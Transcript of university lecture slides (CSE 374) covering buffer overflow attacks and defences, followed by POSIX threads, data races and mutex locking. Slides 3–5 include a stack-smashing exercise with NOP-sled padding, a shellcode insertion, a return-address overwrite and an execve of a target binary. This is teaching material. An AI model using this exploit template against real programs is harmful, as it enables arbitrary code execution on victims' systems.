Understanding Buffer Overflow Vulnerabilities in Programming
Buffer overflow vulnerabilities pose serious security threats by allowing attackers to execute arbitrary code on victim machines. This issue arises from overwriting memory in a way that manipulates the program's behavior. Learn about the dangers of buffer overflow bugs, how they can be exploited, and practical examples of such attacks. Discover how to identify, analyze, and mitigate buffer overflow vulnerabilities using tools like GDB and practical coding techniques to safeguard your programs.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Lecture Participation Poll #27 Log onto pollev.com/cse374 Or Text CSE374 to 22333 Lecture 27: Concurrency CSE 374: Intermediate Programming Concepts and Tools 1
Administrivia HW 5 (final HW) posted Final review assignment coming End of quarter due date Wednesday December 16 End of quarter due date Wednesday December 16th th @ 9pm @ 9pm CSE 374 AU 20 - KASEY CHAMPION 2
Malicious Buffer Overflow Code Injection void foo(){ bar(); A:... } Buffer overflow bugs can allow attackers to execute arbitrary code on victim machines - Distressingly common in real programs Input string contains byte representation of executable code Overwrite return address A with address of buffer B When bar() executes ret, will jump to exploit code return address A int bar() { char buf[64]; gets(buf); ... return ...; } CSE 374 AU 20 - KASEY CHAMPION 3 https://arstechnica.com/gadgets/2020/12/iphone-zero-click-wi-fi-exploit-is-one-of-the-most-breathtaking-hacks- ever/
Change return to last frame Skip the line "x = 1;" in the main function by modifying function's return address. - Identify where the return address is in relation to the local variable buffer1 - Figure out how many bytes the actual compiled C instruction "x=1;" takes, so that we can increment by that many bytes Use GDB - break function - break right at beginning of function execution - x buffer1 - prints the location of buffer1 - info frame - "rip" will hold the location of the return address - print <rip-location> - <buffer1-location> - prints the number of bytes between buffer1 and rip - disassemble main - shows the machine code and how many bytes each instruction takes up. - We identify the line that calls function, then see that the next // instruction moves 1 into x. That instruction takes 7 bytes, so we - have now found the second number! void bufferplay (int a, int b, int c) { char buffer1[5]; uintptr_t ret; //holds an address //calculate the address of the return pointer ret = (uintptr_t) buffer1 + 0; //change to be address of return //treat that number like a pointer, //and change the value in it *((uintptr_t*)ret) += 0; //change to add how much to advance } int main(int argc, char** argv) { int x; x = 0; printf("before: %d\n",x); bufferplay (1,2,3); x = 1; // want to skip this line printf("after: %d\n",x); return 0; } CSE 374 AU 20 - KASEY CHAMPION 4
Trigger malicious program Attacker Program int main(void) { char *args[3]; char *env[1]; args[0] = "/tmp/target"; args[2] = NULL; env[0] = NULL; int bar(char *arg, char *out) { strcpy(out, arg); return 0; } void foo(char *argv[]) { char buf[256]; bar(argv[1], buf); } int main(int argc, char *argv[]) { if (argc != 2) { fprintf(stderr, "target1: argc != 2\n"); exit(1); } foo(argv); return 0; } used gdb - there are 264 bytes between buf and return address, so we malloc space for 264, characters plus one for the null terminator. args[1] = (char*) malloc(sizeof(char)*265); set the memory to a value to ensure no null-termination in string before final character. 0x90 is also a byte that means "no- op" in terms of byte instructions. memset(args[1], 0x90, 264); // Null-terminate the string. args[1][264] = '\0 ; // Add in the attack code to the front of the argument. memcpy(args[1], shellcode, strlen(shellcode)); Victim Program *(uintptr_t*)(args[1] + 264) = 0x7fffffffdb90; // call the victim program. execve("/tmp/target", args, env); } Store address of buf at appropriate location in string CSE 374 AU 20 - KASEY CHAMPION 5
Hack Internet Worm Original Internet worm (1988) Exploited vulnerability in gets() method used in Finger protocol - Worm attacked fingerd server with phony argument - finger "exploit-codepaddingnew-return-addr" - Exploit code: executed a root shell on the victim machine with a direct connection to the attacker Worm spread from machine to machine automatically - denial of service attack flood machine with so many requests it is overloaded and unavailable to its intended users - took down 6000 machines, took days to get machine back online - government estimated damage $100,000 to $10,000,000 Written by Robert Morris while a grad student at Cornell, but launched it from the MIT computer system - meant to be an intellectual experiment, but made it too damaging by accident - Now a professor at MIT, first person convicted under the 86 Computer Fraud and Abuse Act CSE 374 AU 20 - KASEY CHAMPION 6
Hack - Heartbleed Buffer over-read in Open-Source Security Library - when program reads beyond end of intended data from a buffer and reads maliciously designed input - Heartbeat packet sent out - Specifies length of message and server echoes it back - Library just trusted this length - Allowed attackers to read contents of memory anywhere they wanted Est. 17% of internet affected - Similar issue in Cloudbleed (2017) CSE 374 AU 20 - KASEY CHAMPION 7
Protect Your Code! Employ system-level protections - Code on the Stack is not executable - Randomized Stack offsets Avoid overflow vulnerabilities - Use library routines that limit string lengths - Use a language that makes them impossible Have compiler use stack canaries - place special value ( canary ) on stack just beyond buffer CSE 374 AU 20 - KASEY CHAMPION 8
System Level Protections Non-executable code segments In traditional x86, can mark region of memory as either read-only or writeable - Can execute anything readable x86-64 added explicit execute permission Stack marked as non-executable - Do NOT execute code in Stack, Static Data, or Heap regions - Hardware support needed CSE 374 AU 20 - KASEY CHAMPION 9
System Level Protections Many embedded devices do not have feature to mark code as non-executable - Cars - Smart homes - Pacemakers Randomized stack offsets - At start of program, allocate random amount of space on stack - Shifts stack addresses for entire program - Addresses will vary from one run to another - Makes it difficult for hacker to predict beginning of inserted code CSE 374 AU 20 - KASEY CHAMPION 10
Avoid Overflow Vulnerabilities Use library routines that limit string lengths - fgets instead of gets (2nd argument to fgets sets limit) - strncpy instead of strcpy - Don t use scanf with %s conversion specification - Use fgets to read the string - Or use %ns where n is a suitable integer /* Echo Line */ void echo() { char buf[8]; /* Way too small! */ fgets(buf, 8, stdin); puts(buf); } Or don t use C - use a language that does array index bounds check - Buffer overflow is impossible in Java - ArrayIndexOutOfBoundsException - Rust language was designed with security in mind - Panics on index out of bounds, plus more protections CSE 374 AU 20 - KASEY CHAMPION 11
Stack Canaries Basic Idea: place special value ( canary ) on stack just beyond buffer - Secret value that is randomized before main() - Placed between buffer and return address - Check for corruption before exiting function GCC implementation - -fstack-protector unix>./buf Enter string: 12345678 12345678 unix> ./buf Enter string: 123456789 *** stack smashing detected *** CSE 374 AU 20 - KASEY CHAMPION 12
Sequential Programming Only one query is being processed at a time -All other queries queue up behind the first one -And clients queue up behind the queries -what we ve been doing so far -sequential programming demands finishing one sequence before starting the next one Even while processing one query, the CPU is idle the vast majority of the time -It is blocked waiting for I/O to complete - Disk I/O can be very, very slow (10 million times slower ) At most one I/O operation is in flight at a time -Missed opportunities to speed I/O up - Separate devices in parallel, better scheduling of a single device, etc. -performance improvements can only be made by improving hardware -Moore s Law CSE 374 AU 20 - KASEY CHAMPION 13
Concurrency vs Parallelism parallelism parallelism refers to running things simultaneously on separate Separate CPUs) concurrency concurrency refers to running multiple threads on a shared Concurrency is one person cooking multiple dishes at the same time. Parallelism is having multiple people (possibly cooking the same dish). Allows processes to run in the background separate resources (ex. shared resources Responsiveness allow GUI to respond while computation happens CPU utilization allow CPU to compute while waiting (waiting for data, for input) isolation keep threads separate so errors in one don t affect the others CSE 374 AU 20 - KASEY CHAMPION 14
Concurrency Use multiple workers -As a query arrives, create a new worker to handle it -The worker reads the query from the network, issues read requests against files, assembles results and writes to the network -The worker uses blocking I/O; the worker alternates between consuming CPU cycles and blocking on I/O A search engine could run concurrently: -Example: Execute queries one at a time, but issue I/O requests against different files/disks simultaneously -Could read from several index files at once, processing the I/O results as they arrive -Example: Web server could execute multiple queries at the same time -While one is waiting for I/O, another can be executing on the CPU -The OS context switches between workers -While one is blocked on I/O, another can use the CPU -Multiple workers I/O requests can be issued at once -So what should we use for our workers ? CSE 374 AU 20 - KASEY CHAMPION 15
Threads In most modern OS s threads are the unit of scheduling. - Separate the concept of a process from the thread of execution - Threads are contained within a process - Usually called a thread, this is a sequential execution stream within a process Cohabit the same address space - Threads within a process see the same heap and globals and can communicate with each other through variables and memory - Each thread has its own stack - But, they can interfere with each other need synchronization for shared resources Advantages: - They execute concurrently like processes - You (mostly) write sequential-looking code - Threads can run in parallel if you have multiple CPUs/cores Disadvantages: - If threads share data, you need locks or other synchronization - Very bug-prone and difficult to debug - Threads can introduce overhead - Lock contention, context switch overhead, and other issues - Need language support for threads A Process has a unique: address space, OS resources, and security attributes A Thread has a unique: stack, stack pointer, program counter, and registers Threads are the unit of scheduling and processes are their containers; every process has at least one thread running in it CSE 374 AU 20 - KASEY CHAMPION 16
Address Spaces Single threaded address space Before creating a thread - One thread of execution running in the address space - One PC, stack, SP - That main thread invokes a function to create a new thread Typically pthread_create pthread_create() Multi-threaded address space After creating a thread - Two threads of execution running in the address space - Original thread (parent) and new thread (child) - New stack created for child thread - Child thread has its own values of the PC and SP - Both threads share the other segments (code, heap, globals) - They can cooperatively modify shared data CSE 374 AU 20 - KASEY CHAMPION 17
Creating and Terminating Threads int pthread_create( pthread_t* thread, const pthread_attr_t* attr, void* (*start_routine)(void*), void* arg); - Creates a new thread into *thread, with attributes *attr (NULL means default attributes) - Returns 0 0 on success and an error number on error (can check against error constants) - The new thread runs start_routine start_routine(arg) void pthread_exit(void* retval); - Equivalent of exit - The thread will automatically exit once it returns from start_routine exit(retval); for a thread instead of a process start_routine() CSE 374 AU 20 - KASEY CHAMPION 19
After forking threads int pthread_join(pthread_t thread, void** retval); - Waits for the thread specified by thread to terminate - The thread equivalent of waitpid waitpid() - The exit status of the terminated thread is placed in *retval int pthread_detach(pthread_t thread); - Mark thread specified by thread as detached it will clean up its resources as soon as it terminates CSE 374 AU 20 - KASEY CHAMPION 20
POSIX Threads and Pthread functions The POSIX APIs for dealing with threads - Declared in pthread.h - Not part of the C/C++ language (cf. Java) - To enable support for multithreading, must include -pthread flag when compiling and linking with gcc command -POSIX stands for Portable Operating System Interface, pthread conforms to POSIX standard for threading gcc g Wall std=c11 pthread o main main.c Example Usage - pthread_t thread ID; - the threadID keeps track of to which thread we are referring - pthread_create takes a function plinter and arguments to trigger separate thread - int pthread_create(pthread_t *thread, const pthread_attr_t *attr, void *(*start routing) (void*), void *arg); - note pthread_create takes two generic (untyped) pointers - interprets the first as a function pointer and the second as an argument pointer - int pthread_join(pthread_t thread, void **value_ptr); - puts calling thread on hold until thread completes useful for waiting to thread to exit https://pubs.opengroup.org/onlinepubs/7908799/xsh/pthread.h.html CSE 374 AU 20 - KASEY CHAMPION 21
Data Races Two memory accesses form a data race if different threads access the same location, and at least one is a write, and they occur one after another - Means that the result of a program can vary depending on chance (which thread ran first?) Data races might interfere in painful, non-obvious ways, depending on the specifics of the data structure Example: two threads try to read from and write to the same shared memory location - Could get correct answer - Could accidentally read old value - One thread s work could get lost Example: two threads try to push an item onto the head of the linked list at the same time - Could get correct answer - Could get different ordering of items - Could break the data structure! CSE 374 AU 20 - KASEY CHAMPION 22
Synchronization Synchronization is the act of preventing two (or more) concurrently running threads from interfering with each other when operating on shared data - Need some mechanism to coordinate the threads - Let me go first, then you can go - Many different coordination mechanisms have been invented Goals of synchronization: - Liveness ability to execute in a timely manner (informally, something good happens ) - Safety avoid unintended interactions with shared data structures (informally, nothing bad happens ) CSE 374 AU 20 - KASEY CHAMPION 23
Lock Synchronization Use a Lock to grant access to a critical section so that only one thread can operate there at a time - Executed in an uninterruptible (i.e. atomic) manner Lock Acquire - Wait until the lock is free, then take it Lock Release - Release the lock - If other threads are waiting, wake exactly one up to pass lock to // non-critical code loop/idle if locked lock.acquire(); // critical section lock.release(); // non-critical code CSE 374 AU 20 - KASEY CHAMPION 24
Example What if we use a lock on the refrigerator? - Probably overkill what if roommate wanted to get eggs? If your fridge has no milk, then go out and buy some more - What could go wrong? If you live alone: fridge.lock() if (!milk) { buy milk } fridge.unlock() For performance reasons, only put what is necessary in the critical section - Only lock the milk - But lock all steps that must run uninterrupted (i.e. must run as an atomic unit) milk_lock.lock() if (!milk) { buy milk } milk_lock.unlock() If you live with a roommate: CSE 374 AU 20 - KASEY CHAMPION 25
pthreads and Locks Another term for a lock is a mutex ( mutual exclusion ) - pthread.h defines datatype pthread_mutex_t pthread_mutex_init() int pthread_mutex_init(pthread_mutex_t* mutex,const pthread_mutexattr_t* attr); - Initializes a mutex with specified attributes pthread_mutex_lock() - Acquire the lock blocks if already locked pthread_mutex_unlock() - Releases the lock pthread_mutex_destroy() - Uninitializes a mutex clean up when done int pthread_mutex_lock(pthread_mutex_t* mutex); int pthread_mutex_unlock(pthread_mutex_t* mutex); int pthread_mutex_destroy(pthread_mutex_t* mutex); CSE 374 AU 20 - KASEY CHAMPION 26
Memory Consideration if one thread did nothing of interest to any other thread, why bother running? threads must communicate and coordinate - use results from other threads, and coordinate access to shared resources simplest ways to not mess each other up: - don t access same memory (complete isolation) - don t write to shared memory (write isolation) next simplest - one thread doesn t run until/unless another is done CSE 374 AU 20 - KASEY CHAMPION 27
Parallel Processing common pattern for expensive computations (such as data processing) 1. split up the work, give each piece to a thread (fork) 2. wait until all are done, then combine answers (join) to avoid bottlenecks, each thread should have about the same about of work performance will always be less than perfect speedup what about when all threads need access to the same mutable memory? CSE 374 AU 20 - KASEY CHAMPION 28
multiple threads with one memory often you have a bunch of threads running at once and they might need rthe same mutable (writable) memory at the same time but probably not - want to be correct, but not sacrifice parallelism example: bunch of threads processing bank transactions CSE 374 AU 20 - KASEY CHAMPION 29
data races CSE 374 AU 20 - KASEY CHAMPION 30
Questions CSE 374 AU 20 - KASEY CHAMPION 31
Protected Buffer Disassembly (buf) 400607: sub $0x18,%rsp 40060b: mov %fs:0x28,%rax 400614: mov %rax,0x8(%rsp) 400619: xor %eax,%eax ... ... call printf ... 400625: mov %rsp,%rdi 400628: callq 400510 <gets@plt> 40062d: mov %rsp,%rdi 400630: callq 4004d0 <puts@plt> 400635: mov 0x8(%rsp),%rax 40063a: xor %fs:0x28,%rax 400643: jne 40064a <echo+0x43> 400645: add $0x18,%rsp 400649: retq 40064a: callq 4004f0 <__stack_chk_fail@plt> CSE 374 AU 20 - KASEY CHAMPION 32
Setting up Canary CSE 374 AU 20 - KASEY CHAMPION 33
Checking Canary CSE 374 AU 20 - KASEY CHAMPION 34